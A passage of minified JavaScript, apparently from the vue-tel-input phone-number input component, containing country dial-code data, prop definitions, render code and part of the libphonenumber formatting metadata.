Македонија)","mk","389"],["Northern Mariana Islands","mp","1",17,["670"]],["Norway (Norge)","no","47",0],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262",0],["Romania (România)","ro","40"],["Russia (Россия)","ru","7",0],["Rwanda","rw","250"],["Saint Barthélemy","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1",18,["869"]],["Saint Lucia","lc","1",19,["758"]],["Saint Martin (Saint-Martin (partie française))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1",20,["784"]],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1",21,["721"]],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47",1,["79"]],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1",22,["868"]],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey (Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1",23,["649"]],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1",24,["340"]],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39",1,["06698"]],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna (Wallis-et-Futuna)","wf","681"],["Western Sahara (‫الصحراء الغربية‬‎)","eh","212",1,["5288","5289"]],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["Åland Islands","ax","358",1,["18"]]].map((function(t){var e=m(t,5),n=e[0],r=e[1],o=e[2],c=e[3],i=void 0===c?0:c,a=e[4],u=void 0===a?null:a;return{name:n,iso2:r.toUpperCase(),dialCode:o,priority:i,areaCodes:u}}));function v(){return fetch("https://ip2c.org/s").then((function(t){return t.text()})).then((function(t){var e=(t||"").toString();if(!e||"1"!==e[0])throw new Error("unable to fetch the country");return e.substr(2,2)}))}function g(t,e){if(t.setSelectionRange)t.focus(),t.setSelectionRange(e,e);else if(t.createTextRange){var n=t.createTextRange();n.collapse(!0),n.moveEnd("character",e),n.moveStart("character",e),n.select()}}var b=[{name:"allCountries",type:Array,default:y,description:"All countries that are used in <code>libphonenumber-js</code>, can be overridden by this prop",inDemo:!1},{name:"autoFormat",type:Boolean,default:!0,description:"Auto update the input to the formatted phone number when it's valid",inDemo:!0},{name:"customValidate",type:[Boolean,RegExp],default:!1,description:"Custom validation RegExp for input",inDemo:!1},{name:"defaultCountry",default:"",type:[String,Number],description:"Default country (by iso2 or dialCode), will override the country fetched from IP address of user",inDemo:!1},{name:"disabled",default:!1,type:Boolean,description:"Disable <code>vue-tel-input</code>, including the input & flag dropdown",inDemo:!1},{name:"autoDefaultCountry",default:!0,type:Boolean,description:"To fetch default country based on IP address of user",inDemo:!1},{name:"dropdownOptions",type:Object,description:"Options for dropdown, see below",inDemo:!1},{name:"dropdownOptions.disabled",default:!1,type:Boolean,description:"Disable dropdown",inDemo:!1},{name:"dropdownOptions.showDialCodeInList",default:!0,type:Boolean,description:"Show dial code in the dropdown list",inDemo:!0},{name:"dropdownOptions.showDialCodeInSelection",default:!1,type:Boolean,description:"Show dial code in the dropdown selection",inDemo:!0},{name:"dropdownOptions.showFlags",default:!0,type:Boolean,description:"Show flags in the dropdown selection and list",inDemo:!0},{name:"dropdownOptions.showSearchBox",default:!1,type:Boolean,description:"Show country search box",inDemo:!0},{name:"dropdownOptions.tabindex",default:0,type:Number,description:"Native dropdown <code>tabindex</code> attribute",inDemo:!1},{name:"dropdownOptions.width",default:"390px",type:String,description:"Specify dropdown width"},{name:"ignoredCountries",default:[],type:Array,description:"List of countries will NOT be shown on the dropdown",inDemo:!1},{name:"inputOptions",type:Object,description:"Options for input, see below",inDemo:!1},{name:"inputOptions.autocomplete",type:String,default:"on",description:"Native input <code>autocomplete</code> attribute",inDemo:!1},{name:"inputOptions.autofocus",type:Boolean,default:!1,description:"Native input <code>autofocus</code> attribute",inDemo:!1},{name:"inputOptions.aria-describedby",default:"",type:String,description:"Native input <code>aria-describedby</code> attribute",inDemo:!1},{name:"inputOptions.id",default:"",type:String,description:"Native input <code>id</code> attribute",inDemo:!1},{name:"inputOptions.maxlength",default:25,type:Number,description:"Native input <code>maxlength</code> attribute",inDemo:!1},{name:"inputOptions.name",default:"telephone",type:String,description:"Native input <code>name</code> attribute",inDemo:!1},{name:"inputOptions.showDialCode",default:!1,type:Boolean,description:"Show dial code in input",inDemo:!0},{name:"inputOptions.placeholder",default:"Enter a phone number",type:String,description:"Placeholder for the input",inDemo:!1},{name:"inputOptions.readonly",default:!1,type:Boolean,description:"Native input <code>readonly</code> attribute",inDemo:!1},{name:"inputOptions.required",default:!1,type:Boolean,description:"Native input <code>required</code> attribute",inDemo:!1},{name:"inputOptions.tabindex",default:0,type:Number,description:"Native input <code>tabindex</code> attribute",inDemo:!1},{name:"inputOptions.type",default:"tel",type:String,description:"Native input <code>type</code> attribute",inDemo:!1},{name:"inputOptions.styleClasses",default:"",type:[String,Array,Object],description:"Custom classes for the <code>input</code>",inDemo:!1},{name:"invalidMsg",default:"",type:String,description:"",inDemo:!1},{name:"mode",default:"auto",type:String,description:"Allowed values: <code>'auto'</code> (Default set by phone),  <code>'international'</code> (Format number with the dial code i.e. + 61), <code>'national'</code> (Format number without dial code i.e. 0321232)",inDemo:!0,options:["auto","national","international"]},{name:"onlyCountries",default:[],type:Array,description:"List of countries will be shown on the dropdown",inDemo:!1},{name:"preferredCountries",default:[],type:Array,description:"Preferred countries list, will be on top of the dropdown",inDemo:!1},{name:"styleClasses",default:"",type:[String,Array,Object],description:"Custom classes for the wrapper",inDemo:!1},{name:"validCharactersOnly",default:!1,type:Boolean,description:"Only allow valid characters in a phone number (will also verify in <code>mounted</code>, so phone number with invalid characters will be shown as an empty string)",inDemo:!1}],$=[].concat(b).reduce((function(t,e){if(e.name.includes(".")){var n=m(e.name.split("."),2),r=n[0],i=n[1];t[r]?Object.assign(t[r],c({},i,e.default)):Object.assign(t,c({},r,c({},i,e.default)))}else Object.assign(t,c({},e.name,e.default));return t}),{}),w={options:a({},$)},_=function(){var t=this,e=t._self._c;return e("div",{class:["vue-tel-input",t.styleClasses,{disabled:t.disabled}]},[e("div",{directives:[{name:"click-outside",rawName:"v-click-outside",value:t.clickedOutside,expression:"clickedOutside"}],class:["vti__dropdown",{open:t.open,disabled:t.dropdownOptions.disabled}],attrs:{"aria-label":"Country Code Selector","aria-haspopup":"listbox","aria-expanded":t.open,role:"button",tabindex:t.dropdownOptions.tabindex},on:{keydown:[t.keyboardNav,function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"space",32,e.key,[" ","Spacebar"])?null:t.toggleDropdown.apply(null,arguments)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"esc",27,e.key,["Esc","Escape"])?null:t.reset.apply(null,arguments)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"tab",9,e.key,"Tab")?null:t.reset.apply(null,arguments)}],click:t.toggleDropdown}},[e("span",{staticClass:"vti__selection"},[t.dropdownOptions.showFlags?e("span",{class:["vti__flag",t.activeCountryCode.toLowerCase()]}):t._e(),t.dropdownOptions.showDialCodeInSelection?e("span",{staticClass:"vti__country-code"},[t._v(" +"+t._s(t.activeCountry&&t.activeCountry.dialCode)+" ")]):t._e(),t._t("arrow-icon",(function(){return[e("span",{staticClass:"vti__dropdown-arrow"},[t._v(t._s(t.open?"▲":"▼"))])]}),{open:t.open})],2),t.open?e("ul",{ref:"list",staticClass:"vti__dropdown-list",class:t.dropdownOpenDirection,style:{width:t.dropdownOptions.width},attrs:{role:"listbox"}},[t.dropdownOptions.showSearchBox?e("input",{directives:[{name:"model",rawName:"v-model",value:t.searchQuery,expression:"searchQuery"}],staticClass:"vti__input vti__search_box",attrs:{"aria-label":"Search by country name or country code",placeholder:t.sortedCountries.length?t.sortedCountries[0].name:"",type:"text"},domProps:{value:t.searchQuery},on:{click:function(t){t.stopPropagation()},keydown:function(t){t.stopPropagation()},input:function(e){e.target.composing||(t.searchQuery=e.target.value)}}}):t._e(),t._l(t.sortedCountries,(function(n,r){return e("li",{key:n.iso2+(n.preferred?"-preferred":""),class:["vti__dropdown-item",t.getItemClass(r,n.iso2)],attrs:{role:"option",tabindex:"-1","aria-selected":t.activeCountryCode===n.iso2&&!n.preferred},on:{click:function(e){return t.choose(n)},mousemove:function(e){t.selectedIndex=r}}},[e("div",{staticClass:"vti__flag-wrapper"},[t.dropdownOptions.showFlags?e("span",{class:["vti__flag",n.iso2.toLowerCase()]}):t._e()]),e("strong",[t._v(t._s(n.name))]),t.dropdownOptions.showDialCodeInList?e("span",[t._v(" +"+t._s(n.dialCode)+" ")]):t._e()])}))],2):t._e()]),"checkbox"===t.inputOptions.type?e("input",{directives:[{name:"model",rawName:"v-model",value:t.phone,expression:"phone"}],ref:"input",class:["vti__input",t.inputOptions.styleClasses],attrs:{autocomplete:t.inputOptions.autocomplete,autofocus:t.inputOptions.autofocus,disabled:t.disabled,id:t.inputOptions.id,maxlength:t.inputOptions.maxlength,name:t.inputOptions.name,placeholder:t.parsedPlaceholder,readonly:t.inputOptions.readonly,required:t.inputOptions.required,tabindex:t.inputOptions.tabindex,"aria-describedby":t.inputOptions["aria-describedby"],type:"checkbox"},domProps:{checked:Array.isArray(t.phone)?t._i(t.phone,null)>-1:t.phone},on:{blur:t.onBlur,focus:t.onFocus,input:t.onInput,keyup:[function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.onEnter.apply(null,arguments)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"space",32,e.key,[" ","Spacebar"])?null:t.onSpace.apply(null,arguments)}],change:function(e){var n=t.phone,r=e.target,o=!!r.checked;if(Array.isArray(n)){var c=null,i=t._i(n,c);r.checked?i<0&&(t.phone=n.concat([c])):i>-1&&(t.phone=n.slice(0,i).concat(n.slice(i+1)))}else t.phone=o}}}):"radio"===t.inputOptions.type?e("input",{directives:[{name:"model",rawName:"v-model",value:t.phone,expression:"phone"}],ref:"input",class:["vti__input",t.inputOptions.styleClasses],attrs:{autocomplete:t.inputOptions.autocomplete,autofocus:t.inputOptions.autofocus,disabled:t.disabled,id:t.inputOptions.id,maxlength:t.inputOptions.maxlength,name:t.inputOptions.name,placeholder:t.parsedPlaceholder,readonly:t.inputOptions.readonly,required:t.inputOptions.required,tabindex:t.inputOptions.tabindex,"aria-describedby":t.inputOptions["aria-describedby"],type:"radio"},domProps:{checked:t._q(t.phone,null)},on:{blur:t.onBlur,focus:t.onFocus,input:t.onInput,keyup:[function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.onEnter.apply(null,arguments)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"space",32,e.key,[" ","Spacebar"])?null:t.onSpace.apply(null,arguments)}],change:function(e){t.phone=null}}}):e("input",{directives:[{name:"model",rawName:"v-model",value:t.phone,expression:"phone"}],ref:"input",class:["vti__input",t.inputOptions.styleClasses],attrs:{autocomplete:t.inputOptions.autocomplete,autofocus:t.inputOptions.autofocus,disabled:t.disabled,id:t.inputOptions.id,maxlength:t.inputOptions.maxlength,name:t.inputOptions.name,placeholder:t.parsedPlaceholder,readonly:t.inputOptions.readonly,required:t.inputOptions.required,tabindex:t.inputOptions.tabindex,"aria-describedby":t.inputOptions["aria-describedby"],type:t.inputOptions.type},domProps:{value:t.phone},on:{blur:t.onBlur,focus:t.onFocus,input:[function(e){e.target.composing||(t.phone=e.target.value)},t.onInput],keyup:[function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.onEnter.apply(null,arguments)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"space",32,e.key,[" ","Spacebar"])?null:t.onSpace.apply(null,arguments)}]}}),t._t("icon-right")],2)},O=[];function x(t){if(Array.isArray(t))return d(t)}function k(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}function C(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function S(t){return x(t)||k(t)||h(t)||C()}n(5306),n(3210),n(9826),n(4723),n(9600),n(4553),n(6755);var j={version:4,country_calling_codes:{1:["US","AG","AI","AS","BB","BM","BS","CA","DM","DO","GD","GU","JM","KN","KY","LC","MP","MS","PR","SX","TC","TT","VC","VG","VI"],7:["RU","KZ"],20:["EG"],27:["ZA"],30:["GR"],31:["NL"],32:["BE"],33:["FR"],34:["ES"],36:["HU"],39:["IT","VA"],40:["RO"],41:["CH"],43:["AT"],44:["GB","GG","IM","JE"],45:["DK"],46:["SE"],47:["NO","SJ"],48:["PL"],49:["DE"],51:["PE"],52:["MX"],53:["CU"],54:["AR"],55:["BR"],56:["CL"],57:["CO"],58:["VE"],60:["MY"],61:["AU","CC","CX"],62:["ID"],63:["PH"],64:["NZ"],65:["SG"],66:["TH"],81:["JP"],82:["KR"],84:["VN"],86:["CN"],90:["TR"],91:["IN"],92:["PK"],93:["AF"],94:["LK"],95:["MM"],98:["IR"],211:["SS"],212:["MA","EH"],213:["DZ"],216:["TN"],218:["LY"],220:["GM"],221:["SN"],222:["MR"],223:["ML"],224:["GN"],225:["CI"],226:["BF"],227:["NE"],228:["TG"],229:["BJ"],230:["MU"],231:["LR"],232:["SL"],233:["GH"],234:["NG"],235:["TD"],236:["CF"],237:["CM"],238:["CV"],239:["ST"],240:["GQ"],241:["GA"],242:["CG"],243:["CD"],244:["AO"],245:["GW"],246:["IO"],247:["AC"],248:["SC"],249:["SD"],250:["RW"],251:["ET"],252:["SO"],253:["DJ"],254:["KE"],255:["TZ"],256:["UG"],257:["BI"],258:["MZ"],260:["ZM"],261:["MG"],262:["RE","YT"],263:["ZW"],264:["NA"],265:["MW"],266:["LS"],267:["BW"],268:["SZ"],269:["KM"],290:["SH","TA"],291:["ER"],297:["AW"],298:["FO"],299:["GL"],350:["GI"],351:["PT"],352:["LU"],353:["IE"],354:["IS"],355:["AL"],356:["MT"],357:["CY"],358:["FI","AX"],359:["BG"],370:["LT"],371:["LV"],372:["EE"],373:["MD"],374:["AM"],375:["BY"],376:["AD"],377:["MC"],378:["SM"],380:["UA"],381:["RS"],382:["ME"],383:["XK"],385:["HR"],386:["SI"],387:["BA"],389:["MK"],420:["CZ"],421:["SK"],423:["LI"],500:["FK"],501:["BZ"],502:["GT"],503:["SV"],504:["HN"],505:["NI"],506:["CR"],507:["PA"],508:["PM"],509:["HT"],590:["GP","BL","MF"],591:["BO"],592:["GY"],593:["EC"],594:["GF"],595:["PY"],596:["MQ"],597:["SR"],598:["UY"],599:["CW","BQ"],670:["TL"],672:["NF"],673:["BN"],674:["NR"],675:["PG"],676:["TO"],677:["SB"],678:["VU"],679:["FJ"],680:["PW"],681:["WF"],682:["CK"],683:["NU"],685:["WS"],686:["KI"],687:["NC"],688:["TV"],689:["PF"],690:["TK"],691:["FM"],692:["MH"],850:["KP"],852:["HK"],853:["MO"],855:["KH"],856:["LA"],880:["BD"],886:["TW"],960:["MV"],961:["LB"],962:["JO"],963:["SY"],964:["IQ"],965:["KW"],966:["SA"],967:["YE"],968:["OM"],970:["PS"],971:["AE"],972:["IL"],973:["BH"],974:["QA"],975:["BT"],976:["MN"],977:["NP"],992:["TJ"],993:["TM"],994:["AZ"],995:["GE"],996:["KG"],998:["UZ"]},countries:{AC:["247","00","(?:[01589]\\d|[46])\\d{4}",[5,6]],AD:["376","00","(?:1|6\\d)\\d{7}|[135-9]\\d{5}",[6,8,9],[["(\\d{3})(\\d{3})","$1 $2",["[135-9]"]],["(\\d{4})(\\d{4})","$1 $2",["1"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]]]],AE:["971","00","(?:[4-7]\\d|9[0-689])\\d{7}|800\\d{2,9}|[2-4679]\\d{7}",[5,6,7,8,9,10,11,12],[["(\\d{3})(\\d{2,9})","$1 $2",["60|8"]],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[236]|[479][2-8]"],"0$1"],["(\\d{3})(\\d)(\\d{5})","$1 $2 $3",["[479]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["5"],"0$1"]],"0"],AF:["93","00","[2-7]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[2-7]"],"0$1"]],"0"],AG:["1","011","(?:268|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([457]\\d{6})$","268$1",0,"268"],AI:["1","011","(?:264|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2457]\\d{6})$","264$1",0,"264"],AL:["355","00","(?:700\\d\\d|900)\\d{3}|8\\d{5,7}|(?:[2-5]|6\\d)\\d{7}",[6,7,8,9],[["(\\d{3})(\\d{3,4})","$1 $2",["80|9"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["4[2-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2358][2-5]|4"],"0$1"],["(\\d{3})(\\d{5})","$1 $2",["[23578]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["6"],"0$1"]],"0"],AM:["374","00","(?:[1-489]\\d|55|60|77)\\d{6}",[8],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[89]0"],"0 $1"],["(\\d{3})(\\d{5})","$1 $2",["2|3[12]"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["1|47"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["[3-9]"],"0$1"]],"0"],AO:["244","00","[29]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[29]"]]]],AR:["54","00","(?:11|[89]\\d\\d)\\d{8}|[2368]\\d{9}",[10,11],[["(\\d{4})(\\d{2})(\\d{4})","$1 $2-$3",["2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9])","2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8]))|2(?:2[24-9]|3[1-59]|47)","2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5[56][46]|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]","2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|58|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|54(?:4|5[13-7]|6[89])|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:454|85[56])[46]|3(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]"],"0$1",1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2-$3",["1"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["[68]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2-$3",["[23]"],"0$1",1],["(\\d)(\\d{4})(\\d{2})(\\d{4})","$2 15-$3-$4",["9(?:2[2-469]|3[3-578])","9(?:2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9]))","9(?:2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8])))|92(?:2[24-9]|3[1-59]|47)","9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5(?:[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]","9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|5(?:4(?:4|5[13-7]|6[89])|[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]"],"0$1",0,"$1 $2 $3-$4"],["(\\d)(\\d{2})(\\d{4})(\\d{4})","$2 15-$3-$4",["91"],"0$1",0,"$1 $2 $3-$4"],["(\\d{3})(\\d{3})(\\d{5})","$1-$2-$3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{4})","$2 15-$3-$4",["9"],"0$1",0,"$1 $2 $3-$4"]],"0",0,"0?(?:(11|2(?:2(?:02?|[13]|2[13-79]|4[1-6]|5[2457]|6[124-8]|7[1-4]|8[13-6]|9[1267])|3(?:02?|1[467]|2[03-6]|3[13-8]|[49][2-6]|5[2-8]|[67])|4(?:7[3-578]|9)|6(?:[0136]|2[24-6]|4[6-8]?|5[15-8])|80|9(?:0[1-3]|[19]|2\\d|3[1-6]|4[02568]?|5[2-4]|6[2-46]|72?|8[23]?))|3(?:3(?:2[79]|6|8[2578])|4(?:0[0-24-9]|[12]|3[5-8]?|4[24-7]|5[4-68]?|6[02-9]|7[126]|8[2379]?|9[1-36-8])|5(?:1|2[1245]|3[237]?|4[1-46-9]|6[2-4]|7[1-6]|8[2-5]?)|6[24]|7(?:[069]|1[1568]|2[15]|3[145]|4[13]|5[14-8]|7[2-57]|8[126])|8(?:[01]|2[15-7]|3[2578]?|4[13-6]|5[4-8]?|6[1-357-9]|7[36-8]?|8[5-8]?|9[124])))15)?","9$1"],AS:["1","011","(?:[58]\\d\\d|684|900)\\d{7}",[10],0,"1",0,"1|([267]\\d{6})$","684$1",0,"684"],AT:["43","00","1\\d{3,12}|2\\d{6,12}|43(?:(?:0\\d|5[02-9])\\d{3,9}|2\\d{4,5}|[3467]\\d{4}|8\\d{4,6}|9\\d{4,7})|5\\d{4,12}|8\\d{7,12}|9\\d{8,12}|(?:[367]\\d|4[0-24-9])\\d{4,11}",[4,5,6,7,8,9,10,11,12,13],[["(\\d)(\\d{3,12})","$1 $2",["1(?:11|[2-9])"],"0$1"],["(\\d{3})(\\d{2})","$1 $2",["517"],"0$1"],["(\\d{2})(\\d{3,5})","$1 $2",["5[079]"],"0$1"],["(\\d{3})(\\d{3,10})","$1 $2",["(?:31|4)6|51|6(?:5[0-3579]|[6-9])|7(?:20|32|8)|[89]"],"0$1"],["(\\d{4})(\\d{3,9})","$1 $2",["[2-467]|5[2-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["5"],"0$1"],["(\\d{2})(\\d{4})(\\d{4,7})","$1 $2 $3",["5"],"0$1"]],"0"],AU:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d{7}(?:\\d(?:\\d{2})?)?|8[0-24-9]\\d{7})|[2-478]\\d{8}|1\\d{4,7}",[5,6,7,8,9,10,12],[["(\\d{2})(\\d{3,4})","$1 $2",["16"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,4})","$1 $2 $3",["16"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["14|4"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["[2378]"],"(0$1)"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1(?:30|[89])"]]],"0",0,"0|(183[12])",0,0,0,[["(?:(?:2(?:[0-26-9]\\d|3[0-8]|4[02-9]|5[0135-9])|3(?:[0-3589]\\d|4[0-578]|6[1-9]|7[0-35-9])|7(?:[013-57-9]\\d|2[0-8]))\\d{3}|8(?:51(?:0(?:0[03-9]|[12479]\\d|3[2-9]|5[0-8]|6[1-9]|8[0-7])|1(?:[0235689]\\d|1[0-69]|4[0-589]|7[0-47-9])|2(?:0[0-79]|[18][13579]|2[14-9]|3[0-46-9]|[4-6]\\d|7[89]|9[0-4]))|(?:6[0-8]|[78]\\d)\\d{3}|9(?:[02-9]\\d{3}|1(?:(?:[0-58]\\d|6[0135-9])\\d|7(?:0[0-24-9]|[1-9]\\d)|9(?:[0-46-9]\\d|5[0-79])))))\\d{3}",[9]],["4(?:83[0-38]|93[0-6])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[06-9]|7[02-9]|8[0-24-9]|9[0-27-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,["163\\d{2,6}",[5,6,7,8,9]],["14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}",[9]],["13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}",[6,8,10,12]]],"0011"],AW:["297","00","(?:[25-79]\\d\\d|800)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[25-9]"]]]],AX:["358","00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))","2\\d{4,9}|35\\d{4,5}|(?:60\\d\\d|800)\\d{4,6}|7\\d{5,11}|(?:[14]\\d|3[0-46-9]|50)\\d{4,8}",[5,6,7,8,9,10,11,12],0,"0",0,0,0,0,"18",0,"00"],AZ:["994","00","365\\d{6}|(?:[124579]\\d|60|88)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["90"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[28]|2|365|46","1[28]|2|365[45]|46","1[28]|2|365(?:4|5[02])|46"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[13-9]"],"0$1"]],"0"],BA:["387","00","6\\d{8}|(?:[35689]\\d|49|70)\\d{6}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["6[1-3]|[7-9]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2-$3",["[3-5]|6[56]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 